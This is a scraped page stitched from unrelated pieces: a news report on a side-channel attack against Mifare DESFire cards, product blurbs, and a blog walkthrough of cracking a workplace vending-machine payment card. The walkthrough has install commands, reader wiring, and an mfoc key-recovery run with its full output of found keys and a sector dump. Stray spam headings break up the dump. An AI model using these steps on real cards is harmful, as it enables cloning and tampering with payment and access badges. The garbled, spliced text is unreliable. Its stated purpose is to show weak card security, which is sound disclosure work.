Scientists have circumvented the encryption used to protect a smartcard that's widely used to restrict access in corporate and government buildings, and to process payments in public transit systems, a feat that makes it possible to clone perfect replicas of the digital keys and steal or modify their contents.
- The evolution of Smart Cities is, in many ways, directly tied to the evolution of MIFARE ®, NXP‘s brand for contactless solutions. First deployed in 1994, MIFARE ICs were originally developed for automated fare collection in public transport, but that was just the beginning. Since then, MIFARE enables contactless transit, payment, and access experiences for citizens, independent of location.
- The MiFare RFID hack, writes Geeta Dayal, used a few tools not in the arsenal of your average code-duffer. But now that researchers have done the heavy lifting, subsequent cracks will be much.
LAB401 ACADEMY: Mifare Cracking: Reader Attack with Chameleon Mini RevE Rebooted INTRODUCTION: Lab401's Chameleon Mini RevE Rebooted is a compact, highly capable tool typically used for 13.56MHz emulation (Mifare, Ultralight, etc). When a reader begins communication with a Mifare Tag, it will send a series of keys to attempt card decryption.
The attack, developed by researchers at Germany's Ruhr University, takes about seven hours to recover the secret key protecting the Mifare DESFire MF3ICD40. The hack leaves no trace that the card has been compromised, and requires equipment costing $3,000.
The contactless card, which some customers adopted following the cracking of the Mifare Classic in 2008, is used by transit agencies in San Francisco, Australia, and the Czech Republic. It was adopted by NASA in 2004, although it's not clear if the agency has since upgraded.
The findings of researchers David Oswald and Christof Paar are the latest to shatter the protection in embedded electronic devices that millions of people rely on to secure homes, offices, and mobile payment accounts. In addition to the breaking of the Mifare Classic, a team of scientists that included Paar cracked the encryption of the Keeloq security system used by manufacturers of cars, garage door openers, and other devices.
Recipe for trouble
Like the previous two hacks, the latest attack recovered the card's secret key, allowing an adversary to assume the digital identity of individuals who use it to prove they are who they say they are.
NXP has marketed the DESFire MF3ICD40 despite its growing vulnerability to attack
'It provides a recipe for how to extract the secret key material non-invasively, basically by pointing a radio probe at the card and monitoring it as it performs a transaction,' said cryptographer Nate Lawson, the principal of Root Labs, who has read the research. 'This is something that's easily replicable with a few thousand dollars and a little amount of time, so it's practical.'
Oswald and Paar's attack relied on side-channel analysis, a technique that records a device's electromagnetic radiation or other physical characteristics to learn important clues about the encryption taking place inside. In much the way a safe cracker listens to pin clicks to figure out a vault's combination, their differential power analysis allows them to recover the 112-bit secret key that locks digital information stored on the DESFire card.
It involves the use of a probe connected to an oscilloscope that records electrical emanations while the card is being read by an RFID, or radio-frequency identification, reader.
For the recovery to succeed, an attacker must first buy a DESFire card and spend months making detailed observations about its inner behaviors. It took the researchers about a year to 'profile' their card, although Oswald told The Register that a trained engineer could probably cut that time in half. Using the findings in their paper, a hacker could probably shave even more time off the profiling.
With that task out of the way, all that's required for them to compromise a card is to have physical access to it for about seven hours. When they're done, they will have access to the secret key needed to clone the card and access or modify whatever data is stored on it. The hack can't be detected later.
In a message to DESFire customers, Mifare representatives said the attack works only on the MF3ICD40 model of the card, which is being discontinued at the end of the year. They encouraged users to upgrade to the EV1 version of DESFire because it isn't susceptible to the attack.
They also said customers of the weaker model can minimize the damage of attacks by assigning unique keys for each card they deploy. When the measure is accompanied by systems that monitor card readers and a key-revocation mechanism, cards that are lost or stolen can be blacklisted.
The failure of the MF3ICD40 is its almost complete lack of countermeasures to prevent differential power analysis. While the card skips a few random clock cycles in an attempt to misalign an attacker's traces, that countermeasure is now considered insufficient when used alone.
Endowing the card with additional protections was considered cost-prohibitive in 2002, the year a division of Philips designed it. Despite the growing use of attacks that use the technique, the company, which eventually became Netherlands-based NXP Semiconductors, continued to market the smartcard.
Let the upgrades begin
NXP doesn't provide figures on how many vulnerable cards have been purchased over the years, but earlier this year it did say it had sold 3.5 billion smartcards overall.
NXP says upgrading to the EV1 model is relatively painless because it is backwards-compatible with its vulnerable predecessor. But cryptographer Lawson said the logistics of swapping out tens of thousands or even millions of cards and updating back-end systems accordingly can make the task cumbersome.
With potentially billions of cards affected, shops that still rely on the card may want to think about dumping them soon. Let the upgrades begin. ®
At work there are some snack vending machines as well as coffee machines. They all work with the same payment system: either you add coins or you can recharge your account, getting identified thanks to your badge. It seemed pretty obvious to me that there were no server to manage your account so I wanted to know how my money was saved. The most obvious solution I thought about was that everything was saved on the card - and I was right!
So started my project to hack this card and determine either it was secure or not...
Please remember you are not allowed to add money you don't own to this kind of cards. This article is only about explaining how unsecure this payment method is. I am not responsible for the use you will make of the knowledge I provide.
How the payment card works
First of all, I had to find what kind of NFC tag was used by the card. I used a free Android App for that: NFC Tools which is able to provide basic information on tags and more if they are not secured. The tag appeared to be a MIFARE 4K from the MIFARE Classic Family, these tags are pretty common for this kind of applications, which is quite sad regarding to what is written in the specs : 'The MIFARE 4K platform is a low-end memory technology and should be considered to provide only minimal security. As such only free-read data elements should be held on this platform.'.
You can read more about this lack of security in these articles:
http://www.sos.cs.ru.nl/applications/rfid/main.html
http://www.cs.ru.nl/~flaviog/publications/Attack.MIFARE.pdf
http://www.cs.ru.nl/~flaviog/publications/Pickpocketing.Mifare.pdf
http://www.cs.ru.nl/~flaviog/publications/Dismantling.Mifare.pdf
Since this is a project where the goal is to learn, I find it interesting to get to know how the MIFARE 4K tags work. I had done the research before finding an exploit and learned a lot of stuff that weren't needed to crack the tag but still, there's no useless knowledge!
A MIFARE 4K Classic memory embed 4096 bytes of EEPROM divided into 2 main areas:
- An area of 32 Sectors of 64 bytes (4 blocks) each (zone A)
- An area of 8 Sectors of 256 bytes (16 blocks) each (zone B)
- 16 bytes are reserved for manufacturer data (this is called UID or Block 0)
- 512 bytes are reserved for keys and access control settings
- 1520 bytes are available for general storage of user data
- 128 bytes are reserved for keys and access control settings
- 1920 bytes are available for general storage of user data
There is a lot more to learn in this document and many others you can find on the Web.
Finding an exploit
Due to the fact that the MIFARE 4K isn't a secure product, finding an exploit didn't take long. The challenge is to crack the keys to get read and write access to the tag. Fortunately - or unfortunately - the MIFARE tags security has been compromised in 2007 and 2008. First, Nohl and Plötz presented at Computing Community Consortium a partial reverse engineering Crypto-1 (the cryptography used by MIFARE Classic tags), putting forward some weaknesses. Then, in 2008, In March 2008 the Digital Security research group of the Radboud University Nijmegen made public that they performed a complete reverse-engineering and were able to clone and manipulate the contents of an OV-Chipkaart which is using MIFARE Classic chip. Since then, a lot of public exploits to crack MIFARE Classic tags have been developed. We are going to use one of them for this project.
Cracking the card
To perform this attack, you will need a computer running Kali Linux, a PN532 NFC/RFID controller breakout board and a USB to TTL Serial Cable. You can use any other Linux distribution than Kali but I recommend it or any other Debian-based distribtion.
Before getting into the hardware part, we need to configure our operating system so we can read the output of our NFC reader.
root@kali: [~/mifare-hack] # apt-get install autoconf libtool libusb-dev libpcsclite-dev build-essential
root@kali: [~/mifare-hack] # wget https://github.com/nfc-tools/libnfc/releases/download/libnfc-1.7.1/libnfc-1.7.1.tar.bz2
root@kali: [~/mifare-hack] # tar -jxvf libnfc-1.7.1.tar.bz2
root@kali: [~/mifare-hack] # cd libnfc-1.7.1
root@kali: [~/mifare-hack/libnfc-1.7.1] # autoreconf -vis
root@kali: [~/mifare-hack/libnfc-1.7.1] # ./configure --with-drivers=all --sysconfdir=/etc --prefix=/usr
If you get this kind of error:
checking which drivers to build... acr122_usb
checking for documentation request... no
./configure: line 14026: syntax error near unexpected token `libusb,'
./configure: line 14026: ` PKG_CHECK_MODULES(libusb, libusb, HAVE_LIBUSB=1, HAVE_LIBUSB=0)'
then runroot@kali: [~/mifare-hack/libnfc-1.7.1] # apt-get install libglib2.0-dev
root@kali: [~/mifare-hack/libnfc-1.7.1] # autoreconf -vis
root@kali: [~/mifare-hack/libnfc-1.7.1] # ./configure
Finally, install libnfc:root@kali: [~/mifare-hack/libnfc-1.7.1] # make
root@kali: [~/mifare-hack/libnfc-1.7.1] # make install
root@kali: [~/mifare-hack/libnfc-1.7.1] # mkdir -p /etc/nfc/devices.d
All right! Everything is configured, next we have to connect our NFC reader.
Connect you USB to TTL Cable and connect the black wire to GND, the red one to 5.0V, the green one to TXD and the white one to RXD. You might need to set SEL0 and SEL1 to OFF as shown in the picture.
One last configuration is now needed:
root@kali: [~/mifare-hack] # cp contrib/libnfc/pn532_via_uart2usb.conf.sample /etc/nfc/devices.d/pn532_via_uart2usb.conf
Next, let's check if we detect our NFC reader. Plug the USB to your PC then run
This should display a list of the NFC devices found by your computer.Now that everything is configured, we can use one of the exploits available on Kali. The one we'll use here is mfoc. This CLI tool allows you to copy the content of a chip into a file. This command will notably be responsible for finding the different encryption keys that normally prevent reading the contents of the NFC tag. To use mfoc, put the MIFARE tag next to the reader and run
root@kali: [~/mifare-hack] # mfoc -O output.dmp
This will display what mfoc is doing and the tag's content as followFound Mifare Classic 4k tag
ISO/IEC 14443A (106 kbps) target:
ATQA (SENS_RES): 00 02
* UID size: single
* bit frame anticollision supported
UID (NFCID1): f2 8f a9 1f
SAK (SEL_RES): 18
* Not compliant with ISO/IEC 14443-4
* Not compliant with ISO/IEC 18092
Fingerprinting based on MIFARE type Identification Procedure:
* MIFARE Classic 4K
* MIFARE Plus (4 Byte UID or 4 Byte RID) 4K, Security level 1
* SmartMX with MIFARE 4K emulation
Other possible matches based on ATQA & SAK values:
Try to authenticate to all sectors with default keys...
Symbols: '.' no key found, '/' A key found, ' B key found, 'x' both keys found
[Key: ffffffffffff] -> [.................xxxxxxxxxxxxxxxxxxxxxxx]
[Key: a0a1a2a3a4a5] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: d3f7d3f7d3f7] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: 000000000000] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: b0b1b2b3b4b5] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: 4d3a99c351dd] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: 1a982c7e459a] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: aabbccddeeff] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: 714c5c886e97] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: 587ee5f9350f] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: a0478cc39091] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: 533cb6c723f6] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
[Key: 8fd0a4f256e9] -> [///xxxxxxxx//////xxxxxxxxxxxxxxxxxxxxxxx]
Sector 00 - FOUND_KEY [A] Sector 00 - UNKNOWN_KEY [B]
Sector 01 - FOUND_KEY [A] Sector 01 - UNKNOWN_KEY [B]
Sector 02 - FOUND_KEY [A] Sector 02 - UNKNOWN_KEY [B]
Sector 03 - FOUND_KEY [A] Sector 03 - FOUND_KEY [B]
Sector 04 - FOUND_KEY [A] Sector 04 - FOUND_KEY [B]
Sector 05 - FOUND_KEY [A] Sector 05 - FOUND_KEY [B]
Sector 06 - FOUND_KEY [A] Sector 06 - FOUND_KEY [B]
Sector 07 - FOUND_KEY [A] Sector 07 - FOUND_KEY [B]
Sector 08 - FOUND_KEY [A] Sector 08 - FOUND_KEY [B]
Sector 09 - FOUND_KEY [A] Sector 09 - FOUND_KEY [B]
Sector 10 - FOUND_KEY [A] Sector 10 - FOUND_KEY [B]
Sector 11 - FOUND_KEY [A] Sector 11 - UNKNOWN_KEY [B]
Sector 12 - FOUND_KEY [A] Sector 12 - UNKNOWN_KEY [B]
Sector 13 - FOUND_KEY [A] Sector 13 - UNKNOWN_KEY [B]
Sector 14 - FOUND_KEY [A] Sector 14 - UNKNOWN_KEY [B]
Sector 15 - FOUND_KEY [A] Sector 15 - UNKNOWN_KEY [B]
Sector 16 - FOUND_KEY [A] Sector 16 - UNKNOWN_KEY [B]
Sector 17 - FOUND_KEY [A] Sector 17 - FOUND_KEY [B]
Sector 18 - FOUND_KEY [A] Sector 18 - FOUND_KEY [B]
Sector 19 - FOUND_KEY [A] Sector 19 - FOUND_KEY [B]
Sector 20 - FOUND_KEY [A] Sector 20 - FOUND_KEY [B]
Sector 21 - FOUND_KEY [A] Sector 21 - FOUND_KEY [B]
Sector 22 - FOUND_KEY [A] Sector 22 - FOUND_KEY [B]
Sector 23 - FOUND_KEY [A] Sector 23 - FOUND_KEY [B]
Sector 24 - FOUND_KEY [A] Sector 24 - FOUND_KEY [B]
Sector 25 - FOUND_KEY [A] Sector 25 - FOUND_KEY [B]
Sector 26 - FOUND_KEY [A] Sector 26 - FOUND_KEY [B]
Sector 27 - FOUND_KEY [A] Sector 27 - FOUND_KEY [B]
Sector 28 - FOUND_KEY [A] Sector 28 - FOUND_KEY [B]
Sector 29 - FOUND_KEY [A] Sector 29 - FOUND_KEY [B]
Sector 30 - FOUND_KEY [A] Sector 30 - FOUND_KEY [B]
Sector 31 - FOUND_KEY [A] Sector 31 - FOUND_KEY [B]
Sector 32 - FOUND_KEY [A] Sector 32 - FOUND_KEY [B]
Sector 33 - FOUND_KEY [A] Sector 33 - FOUND_KEY [B]
Sector 34 - FOUND_KEY [A] Sector 34 - FOUND_KEY [B]
Sector 35 - FOUND_KEY [A] Sector 35 - FOUND_KEY [B]
Sector 36 - FOUND_KEY [A] Sector 36 - FOUND_KEY [B]
Sector 37 - FOUND_KEY [A] Sector 37 - FOUND_KEY [B]
Sector 38 - FOUND_KEY [A] Sector 38 - FOUND_KEY [B]
Sector 39 - FOUND_KEY [A] Sector 39 - FOUND_KEY [B]
Using sector 00 as an exploit sector
Sector: 0, type B, probe 0, distance 12267 .....
Sector: 0, type B, probe 1, distance 12219 .....
Found Key: B [4d4946415245]
Sector: 1, type B, probe 0, distance 12221 .....
Sector: 1, type B, probe 1, distance 12119 .....
Found Key: B [352c35263039]
Sector: 2, type B, probe 0, distance 12225 .....
Found Key: B [34333b1c2938]
Sector: 11, type B, probe 0, distance 12219 .....
Sector: 11, type B, probe 1, distance 12129 .....
Sector: 11, type B, probe 2, distance 12163 .....
Found Key: B [28e848826a1b]
Sector: 12, type B, probe 0, distance 12221 .....
Sector: 12, type B, probe 1, distance 12219 .....
Sector: 12, type B, probe 2, distance 12225 .....
Sector: 12, type B, probe 3, distance 12221 .....
Sector: 12, type B, probe 4, distance 12125 .....
Sector: 12, type B, probe 5, distance 12069 .....
Found Key: B [5095280084c1]
Sector: 13, type B, probe 0, distance 12225 .....
Sector: 13, type B, probe 1, distance 12173 .....
Found Key: B [644a52076b52]
Sector: 14, type B, probe 0, distance 12225 .....
Sector: 14, type B, probe 1, distance 12167 .....
Sector: 14, type B, probe 2, distance 12129 .....
Sector: 14, type B, probe 3, distance 12173 .....
Sector: 14, type B, probe 4, distance 12165 .....
Found Key: B [58df0c5997fc]
Sector: 15, type B, probe 0, distance 12271 .....
Sector: 15, type B, probe 1, distance 12125 .....
Sector: 15, type B, probe 2, distance 12117 .....
Sector: 15, type B, probe 3, distance 12129 .....
Sector: 15, type B, probe 4, distance 12169 .....
Sector: 15, type B, probe 5, distance 12117 .....
Sector: 15, type B, probe 6, distance 12165 .....
Sector: 15, type B, probe 7, distance 12175 .....
Sector: 15, type B, probe 8, distance 12131 .....
Sector: 15, type B, probe 9, distance 12175 .....
Found Key: B [281f343c0a2a]
Sector: 16, type B
Found Key: B [4d4946415245]
Auth with all sectors succeeded, dumping keys to a file!
Block 255, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 bc ff ff ff ff ff ff
Block 254, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 253, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 252, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 251, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 250, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 249, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 248, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 247, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 246, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 245, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 244, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 243, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 242, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 241, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 240, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 239, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 238, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 237, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 236, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 235, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 234, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 233, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 232, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 231, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 230, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 229, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 228, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 227, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 226, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 225, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 224, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 223, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 222, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 221, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 220, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 219, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 218, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 217, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 216, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 215, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 214, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 213, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 212, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 211, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 210, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 209, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 208, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 207, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 206, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 205, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 204, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 203, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 202, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 201, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 200, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 199, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 198, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 197, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 196, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 195, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 194, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 193, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 192, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 191, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 190, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 189, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 188, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 187, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 186, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 185, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 184, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 183, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 182, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 181, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 180, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 179, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 178, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 177, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 176, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 175, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 174, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 173, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 172, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 171, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 170, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 169, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 168, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 167, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 166, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Mifare Crack
Block 165, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 164, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 163, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 162, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 161, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 160, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 159, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Mifare Cracking System
Block 158, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 157, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 156, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 155, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 154, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 153, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 152, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 151, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 150, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 149, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 148, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 147, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 146, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 145, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 144, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 143, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 142, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 141, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 140, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 139, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 138, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 137, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 136, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 135, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 134, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 133, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 132, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 131, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 130, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 129, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 128, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 127, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 126, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 125, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 124, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 123, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 122, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 121, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 120, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 119, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 118, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 117, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 116, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Cracking Mifare Desfire
Block 115, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 114, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 113, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 112, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 111, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 110, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 109, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
